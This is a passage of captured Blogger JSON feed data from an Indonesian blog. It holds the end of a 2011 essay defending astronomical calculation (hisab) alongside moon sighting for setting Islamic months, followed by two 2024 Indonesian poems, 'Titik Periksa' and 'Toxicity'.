\/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDalam kaidah fiqhiyah, hukum berlaku menurut ada atau tidak adanya ilat. Jika ada ilat, yaitu kondisi ummi sehingga tidak ada yang dapat melakukan hisab, maka berlaku perintah rukyat. Sedangkan jika ilat tidak ada (sudah ada ahli hisab), maka perintah rukyat tidak berlaku lagi. Yusuf Al Qaradawi menyebut bahwa rukyat bukan tujuan pada dirinya, melainkan hanyalah sarana. Muhammad Syakir, ahli hadits dari Mesir yang oleh Al Qaradawi disebut seorang salafi murni, menegaskan bahwa menggunakan hisab untuk menentukan bulan Qamariah adalah wajib dalam semua keadaan, kecuali di tempat di mana tidak ada orang mengetahui hisab.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EKetiga,\u003C\/span\u003E dengan rukyat umat Islam tidak bisa membuat kalender. Rukyat tidak dapat meramal tanggal jauh ke depan karena tanggal baru bisa diketahui pada H-1. Dr. Nidhal Guessoum menyebut suatu ironi besar bahwa umat Islam hingga kini tidak mempunyai sistem penanggalan terpadu yang jelas. Padahal 6000 tahun lampau di kalangan bangsa Sumeria telah terdapat suatu sistem kalender yang terstruktur dengan baik.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EKeempat,\u003C\/span\u003E rukyat tidak dapat menyatukan awal bulan Islam secara global. Sebaliknya, rukyat memaksa umat Islam berbeda memulai awal bulan Qamariah, termasuk bulan-bulan ibadah. Hal ini karena rukyat pada visibilitas pertama tidak mengcover seluruh muka bumi. Pada hari yang sama ada muka bumi yang dapat merukyat tetapi ada muka bumi lain yang tidak dapat merukyat.\u0026nbsp; Kawasan bumi di atas lintang utara 60 derajad dan di bawah lintang selatan 60 derajad adalah kawasan tidak normal, di mana tidak dapat melihat hilal untuk beberapa waktu lamanya atau terlambat dapat melihatnya, yaitu ketika bulan telah besar. Apalagi kawasan lingkaran artik dan lingkaran antartika yang siang pada musim panas melebihi 24 jam dan malam pada musim dingin melebihi 24 jam.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EKelima,\u003C\/span\u003E jangkauan rukyat terbatas, di mana hanya bisa diberlakukan ke arah timur sejauh 10 jam. Orang di sebelah timur tidak mungkin menunggu rukyat di kawasan sebelah barat yang jaraknya lebih dari 10 jam. Akibatnya, rukyat fisik tidak dapat menyatukan awal bulan Qamariah di seluruh dunia karena keterbatasan jangkauannya. Memang, ulama zaman tengah menyatakan bahwa apabila terjadi rukyat di suatu tempat maka rukyat itu berlaku untuk seluruh muka bumi. Namun, jelas pandangan ini bertentangan dengan fakta astronomis, di zaman sekarang saat ilmu astronomi telah mengalami kemajuan pesat jelas pendapat semacam ini tidak dapat dipertahankan.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EKeenam,\u003C\/span\u003E rukyat menimbulkan masalah pelaksanaan puasa Arafah. Bisa terjadi di Makkah belum terjadi rukyat sementara di kawasan sebelah barat sudah, atau di Makkah sudah rukyat tetapi di kawasan sebelah timur belum. Sehingga bisa terjadi kawasan lain berbeda satu hari dengan Makkah dalam memasuki awal bulan Qamariah. Masalahnya, hal ini dapat menyebabkan kawasan ujung barat bumi tidak dapat melaksanakan puasa Arafah karena wukuf di Arafah jatuh bersamaan dengan hari Idul Adha di ujung barat itu. Kalau kawasan barat itu menunda masuk bulan Zulhijah demi menunggu Makkah padahal hilal sudah terpampang di ufuk mereka, ini akan membuat sistem kalender menjadi kacau balau.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EArgumen-argumen di atas menunjukkan bahwa rukyat tidak dapat memberikan suatu penandaan waktu yang pasti dan komprehensif. Dan karena itu tidak dapat menata waktu pelaksanaan ibadah umat Islam secara selaras diseluruh dunia. Itulah mengapa dalam upaya melakukan pengorganisasian sistem waktu Islam di dunia internasional sekarang muncul seruan agar kita memegangi hisab dan tidak lagi menggunakan rukyat. Temu pakar II untuk Pengkajian Perumusan Kalender Islam (Ijtima’ al Khubara’ as Sani li Dirasat Wad at Taqwimal Islami) tahun 2008 di Maroko dalam kesimpulan dan rekomendasi (at Taqrir al Khittami wa at Tausyiyah) menyebutkan: “Masalah penggunaan hisab: para peserta telah menyepakati bahwa pemecahan problematika penetapan bulan Qamariah di kalangan umat Islam tidak mungkin dilakukan kecuali berdasarkan penerimaan terhadap hisab dalam menetapkan awal bulan Qamariah, seperti halnya penggunaan hisab untuk menentukan waktu-waktu shalat.”\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E(Sumber: \u003Ca href=\"http:\/\/immugm.web.id\/2010\/08\/16\/mengapa-muhammadiyah-memakai-hisab\/\"\u003Ehttp:\/\/immugm.web.id\/2010\/08\/16\/mengapa-muhammadiyah-memakai-hisab\/\u003C\/a\u003E)\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EJika memang Muhammadiyah menggunakan Hisab sebagai dasar tunggal dalam penentuan awal bulan hijriyyah berdasar dalil Al-Qur’an dan As-Sunnah, maka tidak pada tempatnya jika MUI dianggap meninggalkan Al-Qur’an dan As-Sunnah ketika berpegang kepada Hisab sebagaimana Muhammadiyah berpegang kepada hal yang sama.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EYang kedua, jika sudah diakui bahwa Hisab adalah salah satu ijtihad berdasar Al-Qur’an dan As-Sunnah, maka MUI jelas-jelas tidak salah jika menolak yang telah bersaksi melihat hilal pada tanggal 29 Agustus, karena dari seluruh tim hisab yang melapor, baik dari Muhammadiyah, PERSIS, ormas-ormas atau individual, semuanya sepakat bahwa secara hisab mustahil hilal bisa dilihat pada maghrib 29 Agustus karena hilal di bawah dua derajat. Menolak persaksian berdasar kriteria ini juga diadopsi oleh Malaysia, Brunei Darussalam juga Singapura.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EOleh karena itu sangat zhalimlah jika kemudian terucap statemen bahwa MUI harus ditolak secara syar’i dengan alasan bahwa ru’yah adalah satu-satunya cara untuk menetapkan awal bulan. Sebab menetapkan ru’yah sebagai standar adalah ijtihad, begitupula menetapkan hisab sebagai standar adalah ijtihad. Maka ijtihad seseorang tidak dapat digugurkan oleh ijtihad orang lain sebagaimana dimaklumi dalam kaidah ilmu Ushul Fiqh.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EArtinya, MUI menggunakan Hisab adalah berdasar sesuatu yang syar’i sebagaimana pengguna ru’yah, maka tidak bisa kemudian kita katakan bahwa MUI tidak syar’i dan harus ditolak.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EYang ketiga, jika memang penyaksi Cakung itu benar-benar murni hanya menggunakan ru’yah sebagaimana diklaim, bagaimana mereka bisa mengatakan dalam wawancara di TVOne bahwa derajat hilalnya sekian dan sekian yang menunjukkan mereka juga telah menggunakan hisab? Maka, penyaksi inipun sebenarnya adalah fihak paling awal yang terkena kritikan dari pengkritik MUI karena mereka terindikasi menggunakan hisab.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EKalau boleh ditanya, para penyaksi Cakung ini sebenarnya murni menggunakan ru’yah atau turut menghisab pula? Kalau memang turut menghisab, mengapa mereka tidak dicela atau ditolak secara syar'i pula sebagaimana MUI ditolak secara syar'i??\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EApalagi ada fakta bahwa NU juga pernah menolak persaksian dari Cakung dan Bawean untuk Iedul Fithri tahun 1998. Nah, apakah NU yang selalu menggunakan ru'yat ini juga harus ditolak secara syar'i?\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMaka, menurut hemat saya, fihak yang menyerang MUI dan DEPAG ternyata juga ngotot, tidak adil dan menggunakan hawa nafsunya dalam memaksakan dalil-dalil untuk membantah satu fihak demi mendukung pendapat sendiri. Inilah yang patut disesalkan.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWalhasil, mestinya masing-masing fihak saling menghormati pendapat yang lain terutama menghormati fihak yang dibebani beban berat untuk memutuskan sesuatu yang akan diyakini dan dilaksanakan kaum muslim seluruh Indonesia. Sebab selain fakta bahwa orang-orang yang duduk di sidang itu adalah sekelompok professor, asatidz dan ulama’ di bidang syari’ah dan ilmu falak, mereka juga sedang berijtihad yang memang terkadang hasilnya tidak bisa memuaskan semua fihak. Meski demikian, kita sepakat ada pahala ijtihadnya.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBukanlah sesuatu yang mudah mengurus keperluan banyak orang seperti ini, dibutuhkan kemampuan siyasah syar'iyyah dan fiqhul waqi' yang mendalam. Maka sudah sepantasnya kritik dengan celaan atau sindiran vulgar penuh kekecewaan harus diredam. Wallahu a’lam bishshowab.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAkhirul kalam, Taqabbalallahu minna wa minkum. Selamat merayakan Iedul Fithri 1432 H.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3307454613808535120\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/08\/pro-kontra-penentuan-awal-bulan.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3307454613808535120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3307454613808535120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/08\/pro-kontra-penentuan-awal-bulan.html","title":"Pro Kontra Penentuan Awal Bulan"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zDrPZvUWaIjzmDbNMPBKqm8foB6ztM6J8TXgBpXHLO0jeCGBL3ofoYUjdeAd5OoW2YKd-NdiG5_BDa77PpowrHKumsJCgHfVTwggAZkRTHBJ5rGayMv-12GYLboJ5kBa6Fo42uOn_STERyFVgLb3Ffb3Z1HpuGWja32zm9bVmpQk30dgs6G8Htne\/s72-c\/news_39320_1434422729.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fatahillah.id/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery21108815668168531281_1768769510498&_=1768769510502
body_size: 20373
content:
// API callback
jQuery21108815668168531281_1768769510498({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580"},"updated":{"$t":"2026-01-13T21:21:53.922-08:00"},"category":[{"term":"Bulughul Maram"},{"term":"03. An-Nakiroh dan Al-Ma’rifah"},{"term":"Komputerologi"},{"term":"Tulisan Bebas"},{"term":"Featured"},{"term":"Fiqih Kontemporer"},{"term":"02. Al-Mu'rab dan Al-Mabni"},{"term":"Motivasional"},{"term":"Fiqh Klasik"},{"term":"Sajak Bumi"},{"term":"Pengalaman"},{"term":"Humaniora"},{"term":"Internet"},{"term":"Khutbah"},{"term":"Pendidikan"},{"term":"01. Al-Kalam"},{"term":"Ilmu Hadits"},{"term":"Pantun"},{"term":"Trik"},{"term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Fatahillah - Menulis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"99"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4773759710259848512"},"published":{"$t":"2024-09-06T17:22:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:25.366-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Titik Periksa"},"content":{"type":"html","$t":"\u003Cp\u003ETitik Periksa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EMenurut takdir memupuk asa\u003C\/p\u003E\u003Cp\u003ERatusan kilo penat dilaluinya\u003C\/p\u003E\u003Cp\u003EBekal menipis tak dihiraunya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"865\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak di tepi oasis\u003C\/p\u003E\u003Cp\u003EDahaga hidup mesti ditepis\u003C\/p\u003E\u003Cp\u003ESaat para semut siap berbaris\u003C\/p\u003E\u003Cp\u003EJantung terlonjak ular berdesis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPahit getir datang menerjang\u003C\/p\u003E\u003Cp\u003ETuntutan-tuntutan kapankah hilang\u003C\/p\u003E\u003Cp\u003EMeski daya upaya sudah berbilang\u003C\/p\u003E\u003Cp\u003EToh batas nasib selalu menghalang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManisnya kezaliman menarik mereka\u003C\/p\u003E\u003Cp\u003EMenjepit mematuk dan memenjara\u003C\/p\u003E\u003Cp\u003EKenormalan baru tidak lagi peka\u003C\/p\u003E\u003Cp\u003EMengiriskan sembilu memanen luka\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah sendiri diri tak tegas\u003C\/p\u003E\u003Cp\u003EHanya terpaku diam tak gegas\u003C\/p\u003E\u003Cp\u003EKesempatan baik sudahlah lepas\u003C\/p\u003E\u003Cp\u003EBerganti murung dan wajah gemas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EBerlari melewati titik periksa\u003C\/p\u003E\u003Cp\u003ESejenak berhenti mengirup lega\u003C\/p\u003E\u003Cp\u003ESebelum berpacu ke titik berikutnya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda pun berakhir sepuh\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak untuk bersimpuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang sudah ditempuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang belum direngkuh\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 3-4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4773759710259848512\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html","title":"Titik Periksa"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1263619540331151709"},"published":{"$t":"2024-09-06T17:20:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:06.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Toxicity"},"content":{"type":"html","$t":"\u003Cp\u003EToxicity\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak kan lah engkau jumpa\u003C\/p\u003E\u003Cp\u003EHidup sejahtera tanpa cela\u003C\/p\u003E\u003Cp\u003ETanpa sedih bergandeng nestapa\u003C\/p\u003E\u003Cp\u003ESelalu ceria dan bahagia\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"801\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESudah takdirnya sepanjang hayat\u003C\/p\u003E\u003Cp\u003EDiciptakan ia berpenuh penat\u003C\/p\u003E\u003Cp\u003EBerharap hidup bergelimang nikmat\u003C\/p\u003E\u003Cp\u003ESedang dunia penuh kesumat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang satu selalunya bergunjing\u003C\/p\u003E\u003Cp\u003EKebaikan orang tidaklah penting\u003C\/p\u003E\u003Cp\u003ESyak wasangka tempat berpaling\u003C\/p\u003E\u003Cp\u003EZan dan waham saling mengerling\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuga dan prasangka asyik diturut\u003C\/p\u003E\u003Cp\u003EYang mendengar pun dahi berkerut\u003C\/p\u003E\u003Cp\u003ESedang celaan tak selalu patut\u003C\/p\u003E\u003Cp\u003ESebab hakikat tak pernah disebut\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EMewarnai hati mencelup jiwa\u003C\/p\u003E\u003Cp\u003ESehitam hajar aswad yang di sana\u003C\/p\u003E\u003Cp\u003ESekelam lantai dasar tujuh samudera\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lain lagi selalunya lalim\u003C\/p\u003E\u003Cp\u003EMelintas batas sudahlah lazim\u003C\/p\u003E\u003Cp\u003EPakai dulu untuk apa takzim\u003C\/p\u003E\u003Cp\u003EBila terendus cukup play victim\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbicara syara' sesuka hati\u003C\/p\u003E\u003Cp\u003ENafsu dan rasa sebagai kemudi\u003C\/p\u003E\u003Cp\u003ETernistalah sudah firman ilahi rabbi\u003C\/p\u003E\u003Cp\u003ELalu lenyaplah iman tanpa disadari\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EBakarlah hati panaslah telinga\u003C\/p\u003E\u003Cp\u003ESindir sini salahkan sana\u003C\/p\u003E\u003Cp\u003ESucikan diri sesuci santa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang ajalnya pastilah datang\u003C\/p\u003E\u003Cp\u003ESekonyong-konyong tanpa diundang\u003C\/p\u003E\u003Cp\u003EDi pusara sepi tempat berpulang\u003C\/p\u003E\u003Cp\u003ERekaman hidup diputar diulang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1263619540331151709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html","title":"Toxicity"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6207754053465221883"},"published":{"$t":"2024-06-14T18:40:00.000-07:00"},"updated":{"$t":"2025-01-11T19:08:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 